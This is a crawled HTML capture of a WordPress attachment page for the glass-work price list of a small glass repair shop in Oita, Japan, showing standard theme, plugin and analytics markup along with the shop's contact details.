

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%E3%82%AC%E3%83%A9%E3%82%B9%E5%B7%A5%E4%BA%8B%E6%96%99%E9%87%91%E8%A1%A8/attachment/%E3%82%AC%E3%83%A9%E3%82%B9%E5%B7%A5%E4%BA%8B%E6%96%99%E9%87%91%E8%A1%A8-2/
body_size: 6027
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<title>ガラス工事料金表 | 【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー</title>
<link rel="start" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com" title="HOME" />

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]><script src="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/js/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー &raquo; フィード" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー &raquo; コメントフィード" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー &raquo; ガラス工事料金表 のコメントのフィード" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%82%ac%e3%83%a9%e3%82%b9%e5%b7%a5%e4%ba%8b%e6%96%99%e9%87%91%e8%a1%a8/attachment/%e3%82%ac%e3%83%a9%e3%82%b9%e5%b7%a5%e4%ba%8b%e6%96%99%e9%87%91%e8%a1%a8-2/feed/" />
<meta name="description" content="親切・丁寧・自社施工！ガラスの事ならおまかせ下さい！" />
<style type="text/css">.keyColorBG,.keyColorBGh:hover,.keyColor_bg,.keyColor_bg_hover:hover{background-color: #e90000;}.keyColorCl,.keyColorClh:hover,.keyColor_txt,.keyColor_txt_hover:hover{color: #e90000;}.keyColorBd,.keyColorBdh:hover,.keyColor_border,.keyColor_border_hover:hover{border-color: #e90000;}.color_keyBG,.color_keyBGh:hover,.color_key_bg,.color_key_bg_hover:hover{background-color: #e90000;}.color_keyCl,.color_keyClh:hover,.color_key_txt,.color_key_txt_hover:hover{color: #e90000;}.color_keyBd,.color_keyBdh:hover,.color_key_border,.color_key_border_hover:hover{border-color: #e90000;}</style>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--24-zb4arkjc9o492v5u2bx1yd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css'  href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css'  href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/plugins/biz-vektor-wct2012sp2/css/wctokyo2012sp2.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css'  href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/?p=167' />
<link rel="alternate" type="application/json+oembed" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--24-zb4arkjc9o492v5u2bx1yd.com%2F%25e3%2582%25ac%25e3%2583%25a9%25e3%2582%25b9%25e5%25b7%25a5%25e4%25ba%258b%25e6%2596%2599%25e9%2587%2591%25e8%25a1%25a8%2Fattachment%2F%25e3%2582%25ac%25e3%2583%25a9%25e3%2582%25b9%25e5%25b7%25a5%25e4%25ba%258b%25e6%2596%2599%25e9%2587%2591%25e8%25a1%25a8-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--24-zb4arkjc9o492v5u2bx1yd.com%2F%25e3%2582%25ac%25e3%2583%25a9%25e3%2582%25b9%25e5%25b7%25a5%25e4%25ba%258b%25e6%2596%2599%25e9%2587%2591%25e8%25a1%25a8%2Fattachment%2F%25e3%2582%25ac%25e3%2583%25a9%25e3%2582%25b9%25e5%25b7%25a5%25e4%25ba%258b%25e6%2596%2599%25e9%2587%2591%25e8%25a1%25a8-2%2F&#038;format=xml" />
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー" />
<meta property="og:url" content="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%82%ac%e3%83%a9%e3%82%b9%e5%b7%a5%e4%ba%8b%e6%96%99%e9%87%91%e8%a1%a8/attachment/%e3%82%ac%e3%83%a9%e3%82%b9%e5%b7%a5%e4%ba%8b%e6%96%99%e9%87%91%e8%a1%a8-2/" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ガラス工事料金表 | 【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー" />
<meta property="og:description" content="親切・丁寧・自社施工！ガラスの事ならおまかせ下さい！" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/plugins/biz-vektor-wct2012sp2/css/wctokyo2012sp2_oldie.css" />
<![endif]-->
<link rel="pingback" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) {
#gMenu .menu > li { width:135px; text-align:center; }
#gMenu .menu > li.current_menu_item,
#gMenu .menu > li.current-menu-item,
#gMenu .menu > li.current-menu-ancestor,
#gMenu .menu > li.current_page_item,
#gMenu .menu > li.current_page_ancestor,
#gMenu .menu > li.current-page-ancestor { width:139px; }
}
</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu .menu li { width:135px; text-align:center; }
#gMenu .menu li.current_page_item,
#gMenu .menu li.current_page_ancestor { width:139px; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/style.css" type="text/css" media="all" />
</head>



<body class="attachment attachment-template-default single single-attachment postid-167 attachmentid-167 attachment-jpeg two-column right-sidebar">

<script src="//accaii.com/gb24/script.js" async></script><noscript><img src="//accaii.com/gb24/script?guid=on"></noscript>

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">親切・丁寧・自社施工！ガラスの事ならおまかせ下さい！</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<div id="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/" title="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー" rel="home">
<img src="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/05/防犯堂ロゴ.jpg" alt="【安くて丁寧！】ガラスの防犯堂24ー大分のがらす屋さんー" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お問合せは、こちらへお気軽にどうぞ！</div>
<div id="headContactTel">TEL 0120-106-379</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</div>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e9%9b%bb%e8%a9%b1%e3%83%bb%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/"><strong>電話・アクセス</strong></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e5%8f%97%e4%bb%98%e3%80%9c%e5%b7%a5%e4%ba%8b%e5%ae%8c%e4%ba%86%e3%81%be%e3%81%a7/"><strong>受付〜工事完了</strong></a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%82%ac%e3%83%a9%e3%82%b9%e5%b7%a5%e4%ba%8b%e6%96%99%e9%87%91%e8%a1%a8/"><strong>ガラス工事料金表</strong></a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%82%ac%e3%83%a9%e3%82%b9%e3%81%ae%e7%a8%ae%e9%a1%9e-3/"><strong>ガラスの種類</strong></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e9%98%b2%e7%8a%af%e3%82%ac%e3%83%a9%e3%82%b9/"><strong>防犯ガラス</strong></a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/"><strong>サイトマップ</strong></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/"><strong>お問合せ</strong></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<h1 id="pageTit">
ガラス工事料金表</h1>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox">
<ul><li id="panHome"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com"><span>HOME</span></a> &raquo; </li><li><span>ガラス工事料金表</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content wide">


				<div id="post-167" class="post-167 attachment type-attachment status-inherit hentry">

					<div class="entry-content">
						<div class="entry-attachment">
						<p class="attachment"><a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/06/04dd319be297e76c1684a2f4d632b48d.jpg" title="ガラス工事料金表" rel="attachment"><img width="900" height="636" src="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/06/04dd319be297e76c1684a2f4d632b48d.jpg" class="attachment-900x9999 size-900x9999" alt="" srcset="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/06/04dd319be297e76c1684a2f4d632b48d.jpg 3509w, http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/06/04dd319be297e76c1684a2f4d632b48d-300x212.jpg 300w, http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/06/04dd319be297e76c1684a2f4d632b48d-1024x724.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"></div>


					</div><!-- .entry-content -->

				</div><!-- #post-## -->


	</div>
	<!-- [ /#content ] -->

</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt><img src="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/uploads/2015/05/防犯堂ロゴ.jpg" alt="ガラスの防犯堂24" /></dt>
		<dd>
		〒870-0134<br />
大分市大字猪野1574-5 <br />
TEL 097-520-0157		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="http://xn--24-zb4arkjc9o492v5u2bx1yd.com/" rel="home">ガラスの防犯堂24</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://xn--24-zb4arkjc9o492v5u2bx1yd.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"5000","animation":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--24-zb4arkjc9o492v5u2bx1yd.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.8.24' defer='defer'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('d7bcf3faa44b2170'):0;